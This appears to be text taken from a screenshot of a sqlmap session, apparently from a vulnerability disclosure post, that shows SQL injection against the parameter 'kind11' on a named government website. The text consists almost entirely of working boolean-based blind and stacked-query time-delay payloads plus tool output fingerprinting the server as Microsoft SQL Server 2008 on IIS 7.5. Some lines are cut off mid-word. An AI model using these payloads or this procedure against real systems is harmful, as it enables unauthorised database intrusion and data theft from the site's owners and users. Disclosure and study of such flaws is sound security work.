 Parameter: kind11 (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kind11=17) AND 5309=5309 AND (1188=1188
Vector: AND [INFERENCE]
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: kind11=17);WAITFOR DELAY '0:0:5'--
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[17:03:34] [WARNING] changes made by tampering scripts are not included in
payload content(s)
[17:03:34] [INFO] testing Microsoft SQL Server
[17:03:34] [PAYLOAD] 17
[17:03:34] [WARNING] cannot properly display Unicode characters inside Wind
S command prompt (http://bugs.python.org/issue1602). All unhandled occuranc
ll result in replacement with '?' character. Please, find proper character
sentation inside corresponding output files.
[17:03:34] [DEBUG] resuming configuration option 'string' (????-> ->>)
[17:03:34] [INFO] confirming Microsoft SQL Server
[17:03:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[17:03:34] [INFO] fetched data logged to text files under 'C:\Users\Adminis
r\.sqlmap\output\www.xcny.gov.cn'
www.wooyun.org